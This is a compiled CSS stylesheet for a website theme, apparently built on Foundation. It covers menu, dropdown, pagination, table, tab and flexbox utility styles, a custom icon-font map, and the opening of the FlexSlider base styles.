.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #092146; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 10px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #092146; color: #fff; }

.label.primary { background: #092146; color: #fff; }

.label.secondary { background: #051124; color: #fff; }

.label.third { background: #A1B3E3; color: #000; }

.label.fourth { background: #728CD5; color: #000; }

.label.fifth { background: #1A2B57; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 10px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 10px; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #092146; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 10px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; }

thead { background: #f9f9f9; color: #787878; }

tfoot { background: #f2f2f2; color: #787878; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #092146; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0b2a59; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #092146; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #081c3c; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #092146; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #787878; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 10px; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(9, 33, 70, 0.5); box-shadow: 0 0 6px 1px rgba(9, 33, 70, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #A1B3E3; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1 + p.cta, .sub-banner #sub-banner-container > * + p.cta, #sub-banner-container .sub-banner__heading + p.cta, h2 + p.cta, .callout-counter .message + p.cta, h3 + p.cta, h4 + p.cta, h5 + p.cta, h6 + p.cta { margin-top: -5px; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { line-height: 1.2; }

h3, .h3 { line-height: 1.3; }

.primary-color { color: #092146; }

.secondary-color { color: #051124; }

.third-color { color: #A1B3E3; }

.white { color: #fff; }

p.cta { color: #A1B3E3; font-weight: 500; font-size: 1.22222rem; margin-bottom: 10px; line-height: 1.2; }

i { vertical-align: middle; }

.heading { font-family: "Prompt", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

